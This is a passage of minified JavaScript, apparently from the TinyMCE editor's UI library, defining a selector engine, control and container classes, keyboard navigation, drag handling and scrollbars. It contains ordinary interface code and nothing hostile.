n?(e=e.replace(/[A-Z]/g,function(e){return"-"+e}),n.getPropertyValue(e)):null}return i.currentStyle[e]}(e));return isNaN(t)?0:t}return{top:t(e+"TopWidth"),right:t(e+"RightWidth"),bottom:t(e+"BottomWidth"),left:t(e+"LeftWidth")}};function We(){}function Oe(e){this.cls=[],this.cls._map={},this.onchange=e||We,this.prefix=""}w.extend(Oe.prototype,{add:function(e){return e&&!this.contains(e)&&(this.cls._map[e]=!0,this.cls.push(e),this._change()),this},remove:function(e){if(this.contains(e)){var t=void 0;for(t=0;t<this.cls.length&&this.cls[t]!==e;t++);this.cls.splice(t,1),delete this.cls._map[e],this._change()}return this},toggle:function(e,t){var n=this.contains(e);return n!==t&&(n?this.remove(e):this.add(e),this._change()),this},contains:function(e){return!!this.cls._map[e]},_change:function(){delete this.clsValue,this.onchange.call(this)}}),Oe.prototype.toString=function(){var e;if(this.clsValue)return this.clsValue;e="";for(var t=0;t<this.cls.length;t++)0<t&&(e+=" "),e+=this.prefix+this.cls[t];return e};var Ae,Be,Le,Ie=/^([\w\\*]+)?(?:#([\w\-\\]+))?(?:\.([\w\\\.]+))?(?:\[\@?([\w\\]+)([\^\$\*!~]?=)([\w\\]+)\])?(?:\:(.+))?/i,ze=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,Fe=/^\s*|\s*$/g,Ue=Me.extend({init:function(e){var o=this.match;function s(e,t,n){var i;function r(e){e&&t.push(e)}return r(function(t){if(t)return t=t.toLowerCase(),function(e){return"*"===t||e.type===t}}((i=Ie.exec(e.replace(Fe,"")))[1])),r(function(t){if(t)return function(e){return e._name===t}}(i[2])),r(function(n){if(n)return n=n.split("."),function(e){for(var t=n.length;t--;)if(!e.classes.contains(n[t]))return!1;return!0}}(i[3])),r(function(n,i,r){if(n)return function(e){var t=e[n]?e[n]():"";return i?"="===i?t===r:"*="===i?0<=t.indexOf(r):"~="===i?0<=(" "+t+" ").indexOf(" "+r+" "):"!="===i?t!==r:"^="===i?0===t.indexOf(r):"$="===i&&t.substr(t.length-r.length)===r:!!r}}(i[4],i[5],i[6])),r(function(i){var t;if(i)return(i=/(?:not\((.+)\))|(.+)/i.exec(i))[1]?(t=a(i[1],[]),function(e){return!o(e,t)}):(i=i[2],function(e,t,n){return"first"===i?0===t:"last"===i?t===n-1:"even"===i?t%2==0:"odd"===i?t%2==1:!!e[i]&&e[i]()})}(i[7])),t.pseudo=!!i[7],t.direct=n,t}function a(e,t){var n,i,r,o=[];do{if(ze.exec(""),(i=ze.exec(e))&&(e=i[3],o.push(i[1]),i[2])){n=i[3];break}}while(i);for(n&&a(n,t),e=[],r=0;r<o.length;r++)">"!==o[r]&&e.push(s(o[r],[],">"===o[r-1]));return t.push(e),t}this._selectors=a(e,[])},match:function(e,t){var n,i,r,o,s,a,l,u,c,d,f,h,m;for(n=0,i=(t=t||this._selectors).length;n<i;n++){for(m=e,h=0,r=(o=(s=t[n]).length)-1;0<=r;r--)for(u=s[r];m;){if(u.pseudo)for(c=d=(f=m.parent().items()).length;c--&&f[c]!==m;);for(a=0,l=u.length;a<l;a++)if(!u[a](m,c,d)){a=l+1;break}if(a===l){h++;break}if(r===o-1)break;m=m.parent()}if(h===o)return!0}return!1},find:function(e){var t,n,u=[],i=this._selectors;function c(e,t,n){var i,r,o,s,a,l=t[n];for(i=0,r=e.length;i<r;i++){for(a=e[i],o=0,s=l.length;o<s;o++)if(!l[o](a,i,r)){o=s+1;break}if(o===s)n===t.length-1?u.push(a):a.items&&c(a.items(),t,n+1);else if(l.direct)return;a.items&&c(a.items(),t,n)}}if(e.items){for(t=0,n=i.length;t<n;t++)c(e.items(),i[t],0);1<n&&(u=function(e){for(var t,n=[],i=e.length;i--;)(t=e[i]).__checked||(n.push(t),t.__checked=1);for(i=n.length;i--;)delete n[i].__checked;return n}(u))}return Ae||(Ae=Ue.Collection),new Ae(u)}}),Ve=Array.prototype.push,Ye=Array.prototype.slice;Le={length:0,init:function(e){e&&this.add(e)},add:function(e){return w.isArray(e)?Ve.apply(this,e):e instanceof Be?this.add(e.toArray()):Ve.call(this,e),this},set:function(e){var t,n=this,i=n.length;for(n.length=0,n.add(e),t=n.length;t<i;t++)delete n[t];return n},filter:function(t){var e,n,i,r,o=[];for("string"==typeof t?(t=new Ue(t),r=function(e){return t.match(e)}):r=t,e=0,n=this.length;e<n;e++)r(i=this[e])&&o.push(i);return new Be(o)},slice:function(){return new Be(Ye.apply(this,arguments))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},each:function(e){return w.each(this,e),this},toArray:function(){return w.toArray(this)},indexOf:function(e){for(var t=this.length;t--&&this[t]!==e;);return t},reverse:function(){return new Be(w.toArray(this).reverse())},hasClass:function(e){return!!this[0]&&this[0].classes.contains(e)},prop:function(t,n){var e;return n!==undefined?(this.each(function(e){e[t]&&e[t](n)}),this):(e=this[0])&&e[t]?e[t]():void 0},exec:function(t){var n=w.toArray(arguments).slice(1);return this.each(function(e){e[t]&&e[t].apply(e,n)}),this},remove:function(){for(var e=this.length;e--;)this[e].remove();return this},addClass:function(t){return this.each(function(e){e.classes.add(t)})},removeClass:function(t){return this.each(function(e){e.classes.remove(t)})}},w.each("fire on off show hide append prepend before after reflow".split(" "),function(n){Le[n]=function(){var t=w.toArray(arguments);return this.each(function(e){n in e&&e[n].apply(e,t)}),this}}),w.each("text name disabled active selected checked visible parent value data".split(" "),function(t){Le[t]=function(e){return this.prop(t,e)}}),Be=Me.extend(Le);var $e=Ue.Collection=Be,Xe=function(e){this.create=e.create};Xe.create=function(r,o){return new Xe({create:function(t,n){var i,e=function(e){t.set(n,e.value)};return t.on("change:"+n,function(e){r.set(o,e.value)}),r.on("change:"+o,e),(i=t._bindings)||(i=t._bindings=[],t.on("destroy",function(){for(var e=i.length;e--;)i[e]()})),i.push(function(){r.off("change:"+o,e)}),r.get(o)}})};var qe=tinymce.util.Tools.resolve("tinymce.util.Observable");function je(e){return 0<e.nodeType}var Je,Ge,Ke=Me.extend({Mixins:[qe],init:function(e){var t,n;for(t in e=e||{})(n=e[t])instanceof Xe&&(e[t]=n.create(this,t));this.data=e},set:function(t,n){var i,r,o=this.data[t];if(n instanceof Xe&&(n=n.create(this,t)),"object"==typeof t){for(i in t)this.set(i,t[i]);return this}return function e(t,n){var i,r;if(t===n)return!0;if(null===t||null===n)return t===n;if("object"!=typeof t||"object"!=typeof n)return t===n;if(w.isArray(n)){if(t.length!==n.length)return!1;for(i=t.length;i--;)if(!e(t[i],n[i]))return!1}if(je(t)||je(n))return t===n;for(i in r={},n){if(!e(t[i],n[i]))return!1;r[i]=!0}for(i in t)if(!r[i]&&!e(t[i],n[i]))return!1;return!0}(o,n)||(this.data[t]=n,r={target:this,name:t,value:n,oldValue:o},this.fire("change:"+t,r),this.fire("change",r)),this},get:function(e){return this.data[e]},has:function(e){return e in this.data},bind:function(e){return Xe.create(this,e)},destroy:function(){this.fire("destroy")}}),Ze={},Qe={add:function(e){var t=e.parent();if(t){if(!t._layout||t._layout.isNative())return;Ze[t._id]||(Ze[t._id]=t),Je||(Je=!0,u.requestAnimationFrame(function(){var e,t;for(e in Je=!1,Ze)(t=Ze[e]).state.get("rendered")&&t.reflow();Ze={}},document.body))}},remove:function(e){Ze[e._id]&&delete Ze[e._id]}},et="onmousewheel"in document,tt=!1,nt=0,it={Statics:{classPrefix:"mce-"},isRtl:function(){return Ge.rtl},classPrefix:"mce-",init:function(t){var e,n,i=this;function r(e){var t;for(e=e.split(" "),t=0;t<e.length;t++)i.classes.add(e[t])}i.settings=t=w.extend({},i.Defaults,t),i._id=t.id||"mceu_"+nt++,i._aria={role:t.role},i._elmCache={},i.$=we,i.state=new Ke({visible:!0,active:!1,disabled:!1,value:""}),i.data=new Ke(t.data),i.classes=new Oe(function(){i.state.get("rendered")&&(i.getEl().className=this.toString())}),i.classes.prefix=i.classPrefix,(e=t.classes)&&(i.Defaults&&(n=i.Defaults.classes)&&e!==n&&r(n),r(e)),w.each("title text name visible disabled active value".split(" "),function(e){e in t&&i[e](t[e])}),i.on("click",function(){if(i.disabled())return!1}),i.settings=t,i.borderBox=Pe(t.border),i.paddingBox=Pe(t.padding),i.marginBox=Pe(t.margin),t.hidden&&i.hide()},Properties:"parent,name",getContainerElm:function(){var e=O.getUiContainer(this);return e||Ce.getContainer()},getParentCtrl:function(e){for(var t,n=this.getRoot().controlIdLookup;e&&n&&!(t=n[e.id]);)e=e.parentNode;return t},initLayoutRect:function(){var e,t,n,i,r,o,s,a,l,u,c=this,d=c.settings,f=c.getEl();e=c.borderBox=c.borderBox||De(f,"border"),c.paddingBox=c.paddingBox||De(f,"padding"),c.marginBox=c.marginBox||De(f,"margin"),u=Ce.getSize(f),a=d.minWidth,l=d.minHeight,r=a||u.width,o=l||u.height,n=d.width,i=d.height,s=void 0!==(s=d.autoResize)?s:!n&&!i,n=n||r,i=i||o;var h=e.left+e.right,m=e.top+e.bottom,g=d.maxWidth||65535,p=d.maxHeight||65535;return c._layoutRect=t={x:d.x||0,y:d.y||0,w:n,h:i,deltaW:h,deltaH:m,contentW:n-h,contentH:i-m,innerW:n-h,innerH:i-m,startMinWidth:a||0,startMinHeight:l||0,minW:Math.min(r,g),minH:Math.min(o,p),maxW:g,maxH:p,autoResize:s,scrollW:0},c._lastLayoutRect={},t},layoutRect:function(e){var t,n,i,r,o,s=this,a=s._layoutRect;return a||(a=s.initLayoutRect()),e?(i=a.deltaW,r=a.deltaH,e.x!==undefined&&(a.x=e.x),e.y!==undefined&&(a.y=e.y),e.minW!==undefined&&(a.minW=e.minW),e.minH!==undefined&&(a.minH=e.minH),(n=e.w)!==undefined&&(n=(n=n<a.minW?a.minW:n)>a.maxW?a.maxW:n,a.w=n,a.innerW=n-i),(n=e.h)!==undefined&&(n=(n=n<a.minH?a.minH:n)>a.maxH?a.maxH:n,a.h=n,a.innerH=n-r),(n=e.innerW)!==undefined&&(n=(n=n<a.minW-i?a.minW-i:n)>a.maxW-i?a.maxW-i:n,a.innerW=n,a.w=n+i),(n=e.innerH)!==undefined&&(n=(n=n<a.minH-r?a.minH-r:n)>a.maxH-r?a.maxH-r:n,a.innerH=n,a.h=n+r),e.contentW!==undefined&&(a.contentW=e.contentW),e.contentH!==undefined&&(a.contentH=e.contentH),(t=s._lastLayoutRect).x===a.x&&t.y===a.y&&t.w===a.w&&t.h===a.h||((o=Ge.repaintControls)&&o.map&&!o.map[s._id]&&(o.push(s),o.map[s._id]=!0),t.x=a.x,t.y=a.y,t.w=a.w,t.h=a.h),s):a},repaint:function(){var e,t,n,i,r,o,s,a,l,u,c=this;l=document.createRange?function(e){return e}:Math.round,e=c.getEl().style,i=c._layoutRect,a=c._lastRepaintRect||{},o=(r=c.borderBox).left+r.right,s=r.top+r.bottom,i.x!==a.x&&(e.left=l(i.x)+"px",a.x=i.x),i.y!==a.y&&(e.top=l(i.y)+"px",a.y=i.y),i.w!==a.w&&(u=l(i.w-o),e.width=(0<=u?u:0)+"px",a.w=i.w),i.h!==a.h&&(u=l(i.h-s),e.height=(0<=u?u:0)+"px",a.h=i.h),c._hasBody&&i.innerW!==a.innerW&&(u=l(i.innerW),(n=c.getEl("body"))&&((t=n.style).width=(0<=u?u:0)+"px"),a.innerW=i.innerW),c._hasBody&&i.innerH!==a.innerH&&(u=l(i.innerH),(n=n||c.getEl("body"))&&((t=t||n.style).height=(0<=u?u:0)+"px"),a.innerH=i.innerH),c._lastRepaintRect=a,c.fire("repaint",{},!1)},updateLayoutRect:function(){var e=this;e.parent()._lastRect=null,Ce.css(e.getEl(),{width:"",height:""}),e._layoutRect=e._lastRepaintRect=e._lastLayoutRect=null,e.initLayoutRect()},on:function(e,t){var n,i,r,o=this;return rt(o).on(e,"string"!=typeof(n=t)?n:function(e){return i||o.parentsAndSelf().each(function(e){var t=e.settings.callbacks;if(t&&(i=t[n]))return r=e,!1}),i?i.call(r,e):(e.action=n,void this.fire("execute",e))}),o},off:function(e,t){return rt(this).off(e,t),this},fire:function(e,t,n){if((t=t||{}).control||(t.control=this),t=rt(this).fire(e,t),!1!==n&&this.parent)for(var i=this.parent();i&&!t.isPropagationStopped();)i.fire(e,t,!1),i=i.parent();return t},hasEventListeners:function(e){return rt(this).has(e)},parents:function(e){var t,n=new $e;for(t=this.parent();t;t=t.parent())n.add(t);return e&&(n=n.filter(e)),n},parentsAndSelf:function(e){return new $e(this).add(this.parents(e))},next:function(){var e=this.parent().items();return e[e.indexOf(this)+1]},prev:function(){var e=this.parent().items();return e[e.indexOf(this)-1]},innerHtml:function(e){return this.$el.html(e),this},getEl:function(e){var t=e?this._id+"-"+e:this._id;return this._elmCache[t]||(this._elmCache[t]=we("#"+t)[0]),this._elmCache[t]},show:function(){return this.visible(!0)},hide:function(){return this.visible(!1)},focus:function(){try{this.getEl().focus()}catch(e){}return this},blur:function(){return this.getEl().blur(),this},aria:function(e,t){var n=this,i=n.getEl(n.ariaTarget);return void 0===t?n._aria[e]:(n._aria[e]=t,n.state.get("rendered")&&i.setAttribute("role"===e?e:"aria-"+e,t),n)},encode:function(e,t){return!1!==t&&(e=this.translate(e)),(e||"").replace(/[&<>"]/g,function(e){return"&#"+e.charCodeAt(0)+";"})},translate:function(e){return Ge.translate?Ge.translate(e):e},before:function(e){var t=this.parent();return t&&t.insert(e,t.items().indexOf(this),!0),this},after:function(e){var t=this.parent();return t&&t.insert(e,t.items().indexOf(this)),this},remove:function(){var t,e,n=this,i=n.getEl(),r=n.parent();if(n.items){var o=n.items().toArray();for(e=o.length;e--;)o[e].remove()}r&&r.items&&(t=[],r.items().each(function(e){e!==n&&t.push(e)}),r.items().set(t),r._lastRect=null),n._eventsRoot&&n._eventsRoot===n&&we(i).off();var s=n.getRoot().controlIdLookup;return s&&delete s[n._id],i&&i.parentNode&&i.parentNode.removeChild(i),n.state.set("rendered",!1),n.state.destroy(),n.fire("remove"),n},renderBefore:function(e){return we(e).before(this.renderHtml()),this.postRender(),this},renderTo:function(e){return we(e||this.getContainerElm()).append(this.renderHtml()),this.postRender(),this},preRender:function(){},render:function(){},renderHtml:function(){return'<div id="'+this._id+'" class="'+this.classes+'"></div>'},postRender:function(){var e,t,n,i,r,o=this,s=o.settings;for(i in o.$el=we(o.getEl()),o.state.set("rendered",!0),s)0===i.indexOf("on")&&o.on(i.substr(2),s[i]);if(o._eventsRoot){for(n=o.parent();!r&&n;n=n.parent())r=n._eventsRoot;if(r)for(i in r._nativeEvents)o._nativeEvents[i]=!0}ot(o),s.style&&(e=o.getEl())&&(e.setAttribute("style",s.style),e.style.cssText=s.style),o.settings.border&&(t=o.borderBox,o.$el.css({"border-top-width":t.top,"border-right-width":t.right,"border-bottom-width":t.bottom,"border-left-width":t.left}));var a=o.getRoot();for(var l in a.controlIdLookup||(a.controlIdLookup={}),(a.controlIdLookup[o._id]=o)._aria)o.aria(l,o._aria[l]);!1===o.state.get("visible")&&(o.getEl().style.display="none"),o.bindStates(),o.state.on("change:visible",function(e){var t,n=e.value;o.state.get("rendered")&&(o.getEl().style.display=!1===n?"none":"",o.getEl().getBoundingClientRect()),(t=o.parent())&&(t._lastRect=null),o.fire(n?"show":"hide"),Qe.add(o)}),o.fire("postrender",{},!1)},bindStates:function(){},scrollIntoView:function(e){var t,n,i,r,o,s,a=this.getEl(),l=a.parentNode,u=function(e,t){var n,i,r=e;for(n=i=0;r&&r!==t&&r.nodeType;)n+=r.offsetLeft||0,i+=r.offsetTop||0,r=r.offsetParent;return{x:n,y:i}}(a,l);return t=u.x,n=u.y,i=a.offsetWidth,r=a.offsetHeight,o=l.clientWidth,s=l.clientHeight,"end"===e?(t-=o-i,n-=s-r):"center"===e&&(t-=o/2-i/2,n-=s/2-r/2),l.scrollLeft=t,l.scrollTop=n,this},getRoot:function(){for(var e,t=this,n=[];t;){if(t.rootControl){e=t.rootControl;break}n.push(t),t=(e=t).parent()}e||(e=this);for(var i=n.length;i--;)n[i].rootControl=e;return e},reflow:function(){Qe.remove(this);var e=this.parent();return e&&e._layout&&!e._layout.isNative()&&e.reflow(),this}};function rt(n){return n._eventDispatcher||(n._eventDispatcher=new Ne({scope:n,toggleEvent:function(e,t){t&&Ne.isNative(e)&&(n._nativeEvents||(n._nativeEvents={}),n._nativeEvents[e]=!0,n.state.get("rendered")&&ot(n))}})),n._eventDispatcher}function ot(a){var e,t,n,l,i,r;function o(e){var t=a.getParentCtrl(e.target);t&&t.fire(e.type,e)}function s(){var e=l._lastHoverCtrl;e&&(e.fire("mouseleave",{target:e.getEl()}),e.parents().each(function(e){e.fire("mouseleave",{target:e.getEl()})}),l._lastHoverCtrl=null)}function u(e){var t,n,i,r=a.getParentCtrl(e.target),o=l._lastHoverCtrl,s=0;if(r!==o){if((n=(l._lastHoverCtrl=r).parents().toArray().reverse()).push(r),o){for((i=o.parents().toArray().reverse()).push(o),s=0;s<i.length&&n[s]===i[s];s++);for(t=i.length-1;s<=t;t--)(o=i[t]).fire("mouseleave",{target:o.getEl()})}for(t=s;t<n.length;t++)(r=n[t]).fire("mouseenter",{target:r.getEl()})}}function c(e){e.preventDefault(),"mousewheel"===e.type?(e.deltaY=-.025*e.wheelDelta,e.wheelDeltaX&&(e.deltaX=-.025*e.wheelDeltaX)):(e.deltaX=0,e.deltaY=e.detail),e=a.fire("wheel",e)}if(i=a._nativeEvents){for((n=a.parents().toArray()).unshift(a),e=0,t=n.length;!l&&e<t;e++)l=n[e]._eventsRoot;for(l||(l=n[n.length-1]||a),a._eventsRoot=l,t=e,e=0;e<t;e++)n[e]._eventsRoot=l;var d=l._delegates;for(r in d||(d=l._delegates={}),i){if(!i)return!1;"wheel"!==r||tt?("mouseenter"===r||"mouseleave"===r?l._hasMouseEnter||(we(l.getEl()).on("mouseleave",s).on("mouseover",u),l._hasMouseEnter=1):d[r]||(we(l.getEl()).on(r,o),d[r]=!0),i[r]=!1):et?we(a.getEl()).on("mousewheel",c):we(a.getEl()).on("DOMMouseScroll",c)}}}w.each("text title visible disabled active value".split(" "),function(t){it[t]=function(e){return 0===arguments.length?this.state.get(t):(void 0!==e&&this.state.set(t,e),this)}});var st=Ge=Me.extend(it),at=function(e){return!!e.getAttribute("data-mce-tabstop")};function lt(e){var o,r,n=e.root;function i(e){return e&&1===e.nodeType}try{o=document.activeElement}catch(t){o=document.body}function s(e){return i(e=e||o)?e.getAttribute("role"):null}function a(e){for(var t,n=e||o;n=n.parentNode;)if(t=s(n))return t}function l(e){var t=o;if(i(t))return t.getAttribute("aria-"+e)}function u(e){var t=e.tagName.toUpperCase();return"INPUT"===t||"TEXTAREA"===t||"SELECT"===t}function c(t){var r=[];return function e(t){if(1===t.nodeType&&"none"!==t.style.display&&!t.disabled){var n;(u(n=t)&&!n.hidden||at(n)||/^(button|menuitem|checkbox|tab|menuitemcheckbox|option|gridcell|slider)$/.test(s(n)))&&r.push(t);for(var i=0;i<t.childNodes.length;i++)e(t.childNodes[i])}}(t||n.getEl()),r}function d(e){var t,n;(n=(e=e||r).parents().toArray()).unshift(e);for(var i=0;i<n.length&&!(t=n[i]).settings.ariaRoot;i++);return t}function f(e,t){return e<0?e=t.length-1:e>=t.length&&(e=0),t[e]&&t[e].focus(),e}function h(e,t){var n=-1,i=d();t=t||c(i.getEl());for(var r=0;r<t.length;r++)t[r]===o&&(n=r);n+=e,i.lastAriaIndex=f(n,t)}function m(){"tablist"===a()?h(-1,c(o.parentNode)):r.parent().submenu?b():h(-1)}function g(){var e=s(),t=a();"tablist"===t?h(1,c(o.parentNode)):"menuitem"===e&&"menu"===t&&l("haspopup")?y():h(1)}function p(){h(-1)}function v(){var e=s(),t=a();"menuitem"===e&&"menubar"===t?y():"button"===e&&l("haspopup")?y({key:"down"}):h(1)}function b(){r.fire("cancel")}function y(e){e=e||{},r.fire("click",{target:o,aria:e})}return r=n.getParentCtrl(o),n.on("keydown",function(e){function t(e,t){u(o)||at(o)||"slider"!==s(o)&&!1!==t(e)&&e.preventDefault()}if(!e.isDefaultPrevented())switch(e.keyCode){case 37:t(e,m);break;case 39:t(e,g);break;case 38:t(e,p);break;case 40:t(e,v);break;case 27:b();break;case 14:case 13:case 32:t(e,y);break;case 9:!function(e){if("tablist"===a()){var t=c(r.getEl("body"))[0];t&&t.focus()}else h(e.shiftKey?-1:1)}(e),e.preventDefault()}}),n.on("focusin",function(e){o=e.target,r=e.control}),{focusFirst:function(e){var t=d(e),n=c(t.getEl());t.settings.ariaRemember&&"lastAriaIndex"in t?f(t.lastAriaIndex,n):f(0,n)}}}var ut={},ct=st.extend({init:function(e){var t=this;t._super(e),(e=t.settings).fixed&&t.state.set("fixed",!0),t._items=new $e,t.isRtl()&&t.classes.add("rtl"),t.bodyClasses=new Oe(function(){t.state.get("rendered")&&(t.getEl("body").className=this.toString())}),t.bodyClasses.prefix=t.classPrefix,t.classes.add("container"),t.bodyClasses.add("container-body"),e.containerCls&&t.classes.add(e.containerCls),t._layout=b.create((e.layout||"")+"layout"),t.settings.items?t.add(t.settings.items):t.add(t.render()),t._hasBody=!0},items:function(){return this._items},find:function(e){return(e=ut[e]=ut[e]||new Ue(e)).find(this)},add:function(e){return this.items().add(this.create(e)).parent(this),this},focus:function(e){var t,n,i,r=this;if(!e||!(n=r.keyboardNav||r.parents().eq(-1)[0].keyboardNav))return i=r.find("*"),r.statusbar&&i.add(r.statusbar.items()),i.each(function(e){if(e.settings.autofocus)return t=null,!1;e.canFocus&&(t=t||e)}),t&&t.focus(),r;n.focusFirst(r)},replace:function(e,t){for(var n,i=this.items(),r=i.length;r--;)if(i[r]===e){i[r]=t;break}0<=r&&((n=t.getEl())&&n.parentNode.removeChild(n),(n=e.getEl())&&n.parentNode.removeChild(n)),t.parent(this)},create:function(e){var t,n=this,i=[];return w.isArray(e)||(e=[e]),w.each(e,function(e){e&&(e instanceof st||("string"==typeof e&&(e={type:e}),t=w.extend({},n.settings.defaults,e),e.type=t.type=t.type||e.type||n.settings.defaultType||(t.defaults?t.defaults.type:null),e=b.create(t)),i.push(e))}),i},renderNew:function(){var i=this;return i.items().each(function(e,t){var n;e.parent(i),e.state.get("rendered")||((n=i.getEl("body")).hasChildNodes()&&t<=n.childNodes.length-1?we(n.childNodes[t]).before(e.renderHtml()):we(n).append(e.renderHtml()),e.postRender(),Qe.add(e))}),i._layout.applyClasses(i.items().filter(":visible")),i._lastRect=null,i},append:function(e){return this.add(e).renderNew()},prepend:function(e){return this.items().set(this.create(e).concat(this.items().toArray())),this.renderNew()},insert:function(e,t,n){var i,r,o;return e=this.create(e),i=this.items(),!n&&t<i.length-1&&(t+=1),0<=t&&t<i.length&&(r=i.slice(0,t).toArray(),o=i.slice(t).toArray(),i.set(r.concat(e,o))),this.renderNew()},fromJSON:function(e){for(var t in e)this.find("#"+t).value(e[t]);return this},toJSON:function(){var i={};return this.find("*").each(function(e){var t=e.name(),n=e.value();t&&void 0!==n&&(i[t]=n)}),i},renderHtml:function(){var e=this,t=e._layout,n=this.settings.role;return e.preRender(),t.preRender(e),'<div id="'+e._id+'" class="'+e.classes+'"'+(n?' role="'+this.settings.role+'"':"")+'><div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+(e.settings.html||"")+t.renderHtml(e)+"</div></div>"},postRender:function(){var e,t=this;return t.items().exec("postRender"),t._super(),t._layout.postRender(t),t.state.set("rendered",!0),t.settings.style&&t.$el.css(t.settings.style),t.settings.border&&(e=t.borderBox,t.$el.css({"border-top-width":e.top,"border-right-width":e.right,"border-bottom-width":e.bottom,"border-left-width":e.left})),t.parent()||(t.keyboardNav=lt({root:t})),t},initLayoutRect:function(){var e=this._super();return this._layout.recalc(this),e},recalc:function(){var e=this,t=e._layoutRect,n=e._lastRect;if(!n||n.w!==t.w||n.h!==t.h)return e._layout.recalc(e),t=e.layoutRect(),e._lastRect={x:t.x,y:t.y,w:t.w,h:t.h},!0},reflow:function(){var e;if(Qe.remove(this),this.visible()){for(st.repaintControls=[],st.repaintControls.map={},this.recalc(),e=st.repaintControls.length;e--;)st.repaintControls[e].repaint();"flow"!==this.settings.layout&&"stack"!==this.settings.layout&&this.repaint(),st.repaintControls=[]}return this}});function dt(e){var t,n;if(e.changedTouches)for(t="screenX screenY pageX pageY clientX clientY".split(" "),n=0;n<t.length;n++)e[t[n]]=e.changedTouches[0][t[n]]}function ft(e,h){var m,g,t,p,v,b,y,x=h.document||document;h=h||{};var w=x.getElementById(h.handle||e);t=function(e){var t,n,i,r,o,s,a,l,u,c,d,f=(t=x,u=Math.max,n=t.documentElement,i=t.body,r=u(n.scrollWidth,i.scrollWidth),o=u(n.clientWidth,i.clientWidth),s=u(n.offsetWidth,i.offsetWidth),a=u(n.scrollHeight,i.scrollHeight),l=u(n.clientHeight,i.clientHeight),{width:r<s?o:r,height:a<u(n.offsetHeight,i.offsetHeight)?l:a});dt(e),e.preventDefault(),g=e.button,c=w,b=e.screenX,y=e.screenY,d=window.getComputedStyle?window.getComputedStyle(c,null).getPropertyValue("cursor"):c.runtimeStyle.cursor,m=we("<div></div>").css({position:"absolute",top:0,left:0,width:f.width,height:f.height,zIndex:2147483647,opacity:1e-4,cursor:d}).appendTo(x.body),we(x).on("mousemove touchmove",v).on("mouseup touchend",p),h.start(e)},v=function(e){if(dt(e),e.button!==g)return p(e);e.deltaX=e.screenX-b,e.deltaY=e.screenY-y,e.preventDefault(),h.drag(e)},p=function(e){dt(e),we(x).off("mousemove touchmove",v).off("mouseup touchend",p),m.remove(),h.stop&&h.stop(e)},this.destroy=function(){we(w).off()},we(w).on("mousedown touchstart",t)}var ht,mt,gt,pt,vt={init:function(){this.on("repaint",this.renderScroll)},renderScroll:function(){var p=this,v=2;function n(){var m,g,e;function t(e,t,n,i,r,o){var s,a,l,u,c,d,f,h;if(a=p.getEl("scroll"+e)){if(f=t.toLowerCase(),h=n.toLowerCase(),we(p.getEl("absend")).css(f,p.layoutRect()[i]-1),!r)return void we(a).css("display","none");we(a).css("display","block"),s=p.getEl("body"),l=p.getEl("scroll"+e+"t"),u=s["client"+n]-2*v,c=(u-=m&&g?a["client"+o]:0)/s["scroll"+n],(d={})[f]=s["offset"+t]+v,d[h]=u,we(a).css(d),(d={})[f]=s["scroll"+t]*c,d[h]=u*c,we(l).css(d)}}e=p.getEl("body"),m=e.scrollWidth>e.clientWidth,g=e.scrollHeight>e.clientHeight,t("h","Left","Width","contentW",m,"Height"),t("v","Top","Height","contentH",g,"Width")}p.settings.autoScroll&&(p._hasScroll||(p._hasScroll=!0,function(){function e(s,a,l,u,c){var d,e=p._id+"-scroll"+s,t=p.classPrefix;we(p.getEl()).append('<div id="'+e+'" class="'+t+"scrollbar "+t+"scrollbar-"+s+'"><div id="'+e+'t" class="'+t+'scrollbar-thumb"></div></div>'),p.draghelper=new ft(e+"t",{start:function(){d=p.getEl("body")["scroll"+a],we("#"+e).addClass(t+"active")},drag:function(e){var t,n,i,r,o=p.layoutRect();n=o.contentW>o.innerW,i=o.contentH>o.innerH,r=p.getEl("body")["client"+l]-2*v,t=(r-=n&&i?p.getEl("scroll"+s)["client"+c]:0)/p.getEl("body")["scroll"+l],p.getEl("body")["scroll"+a]=d+e["delta"+u]/t},stop:function(){we("#"+e).removeClass(t+"active")}})}p.classes.add("scroll"),e("v","Top","Height","Y","Width"),e("h","Left","Width","X","Height")}(),p.on("wheel",function(e){var t=p.getEl("body");t.scrollLeft+=10*(e.deltaX||0),t.scrollTop+=10*e.deltaY,n()}),we(p.getEl("body")).on("scroll",n)),n())}},bt=ct.extend({Defaults:{layout:"fit",containerCls:"panel"},Mixins:[vt],renderHtml:function(){var e=this,t=e._layout,n=e.settings.html;return e.preRender(),t.preRender(e),void 0===n?n='<div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+t.renderHtml(e)+"</div>":("function"==typeof n&&(n=n.call(e)),e._hasBody=!1),'<div id="'+e._id+'" class="'+e.classes+'" hidefocus="1" tabindex="-1" role="group">'+(e._preBodyHtml||"")+n+"</div>"}}),yt={resizeToContent:function(){this._layoutRect.autoResize=!0,this._lastRect=null,this.reflow()},resizeTo:function(e,t){if(e<=1||t<=1){var n=Ce.getWindowSize();e=e<=1?e*n.w:e,t=t<=1?t*n.h:t}return this._layoutRect.autoResize=!1,this.layoutRect({minW:e,minH:t,w:e,h:t}).reflow()},resizeBy:function(e,t){var n=this.layoutRect();return this.resizeTo(n.w+e,n.h+t)}},xt=[],wt=[];function _t(e,t){for(;e;){if(e===t)return!0;e=e.parent()}}function Ct(){ht||(ht=function(e){2!==e.button&&function(e){for(var t=xt.length;t--;){var n=xt[t],i=n.getParentCtrl(e.target);if(n.settings.autohide){if(i&&(_t(i,n)||n.parent()===i))continue;(e=n.fire("autohide",{target:e.target})).isDefaultPrevented()||n.hide()}}}(e)},we(document).on("click touchstart",ht))}function Rt(r){var e=Ce.getViewPort().y;function t(e,t){for(var n,i=0;i<xt.length;i++)if(xt[i]!==r)for(n=xt[i].parent();n&&(n=n.parent());)n===r&&xt[i].fixed(e).moveBy(0,t).repaint()}r.settings.autofix&&(r.state.get("fixed")?r._autoFixY>e&&(r.fixed(!1).layoutRect({y:r._autoFixY}).repaint(),t(!1,r._autoFixY-e)):(r._autoFixY=r.layoutRect().y,r._autoFixY<e&&(r.fixed(!0).layoutRect({y:0}).repaint(),t(!0,e-r._autoFixY))))}function Et(e,t){var n,i,r=kt.zIndex||65535;if(e)wt.push(t);else 